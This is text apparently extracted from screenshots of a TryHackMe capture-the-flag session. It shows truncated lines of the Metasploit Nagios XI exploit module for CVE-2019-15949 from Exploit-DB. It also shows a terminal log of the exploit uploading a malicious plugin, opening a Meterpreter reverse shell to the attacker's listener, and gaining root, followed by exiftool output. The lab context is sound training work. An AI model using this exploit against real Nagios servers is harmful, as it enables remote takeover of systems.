 TryHack
TryHack
TryHack
LOLBAS
https://www.exploit-
EXPLOIT
DATABASE
Nagios XI -
EDB-ID:
48191
CVE:
2019-15949
EDB Verified:
##
# This module requires Metasploit: htt
# Current source: https://github.com/r
##
class MetasploitModule < Msf::Exploit:
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpCl
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'Nagios XI
'Description' => %q{
This module exploits a vulnera
order to execute arbitrary com
The module uploads a malicious
executes this plugin by issuin
system profile from the server
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm 148x21
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.5.6
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3012548 bytes) to 10.10.95.69
[*] Meterpreter session 1 opened (10.9.27.30:4444 -> 10.10.95.69:43336 ) at 2021-12-13 11:19:57 +0200
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > shell
Process 10508 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
python3 -V
Python 3.5.2
python3 -c 'import pty;pty.spawn("/bin/bash")
root@cybercitrix-ThinkPad: /home/cybercitrix/Documents/thm 148x26
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/thm# exiftool PI3T.PNg.1
ExifTool Version Number : 11.88
File Name : PI3T.PNg.1
Directory : .
File Size : 959 kB
File Modification Date/Time : 2020:03:25 06:00:15+02:00
File Access Date/Time : 2021:12:13 10:59:05+02:00
File Inode Change Date/Time : 2021:12:13 10:59:05+02:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 990
Image Height : 990
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 768 bytes, use -b option to extract)
Transparency : (Binary data 256 bytes, use -b option to extract)
Artist : Piet Mondrian
Copyright : Piet Mondrian, tryhackme 2020
Image Size : 990x990
Megapixels : 0.980
root@cybercitrix-ThinkPad:/home/cybercitrix/Documents/thm#